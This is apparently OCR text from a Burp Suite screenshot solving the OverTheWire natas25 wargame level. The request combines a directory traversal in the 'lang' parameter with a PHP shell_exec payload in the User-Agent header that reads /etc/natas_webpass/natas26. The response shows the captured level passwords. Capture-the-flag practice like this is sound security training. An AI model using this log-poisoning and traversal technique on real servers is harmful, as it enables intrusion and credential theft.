 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://natas25.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 GET /?lang=
....//....//....//....//....//var/www/natas/natas25/logs/natas25_4j3s86f8mosi7lhrhr
ploc88os.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMyNTpja0VMS1VXWlVmcE92NnV4UzZNN2xYQnBCc3NKWjRXcw==
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <?php echo shell_exec("cat /etc/natas_webpass/natas26"); ?>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: _ga=GA1.1.1689329836.1744011390; _ga_RD0K2239G0=
GS1.1.1744011389.1.1.1744011392.0.0.0; PHPSESSID=4j3s86f8mosi7lhrhrploc88os
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
var wechallinfo = {
"level": "natas25", "pass": "ckELKUWZUfpOv6uxS6M7lXBpBssJZ4Ws"
};
</script>
</head>
23 <body>
24
25 <h1>
natas25
</h1>
26 <div id="content">
27 <div align="right">
28 <form>
29 <select name='lang' onchange='this.form.submit()'>
30 <option>
language
</option>
31 <option>
en
</option>
<option>
de
</option>
</select>
32 </form>
33 </div>
34
35 [08.04.2025 11::53:50] cVXXwxMS3Y26n5UZU89QgpGmWCelaQlE
36 "Directory traversal attempt! fixing request."
37 <br />
38 <b>
Notice
</b>
: Undefined variable: __GREETING in <b>
/var/www/natas/natas25/index.php
</b>
on line <b>
80
</b>
<br />
39 <h2>
</h2>
Search 0 highlights
Inspector
Selection 32 (0x20)
Selected text
cVXXwxMS3Y26n5UZU89QgpGmWCelaQlE
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 3
Request headers 9
Response headers 10
Inspector
Notes
Done 1,927 bytes | 1,276 millis
Event log (2) All issues Memory: 110.1MB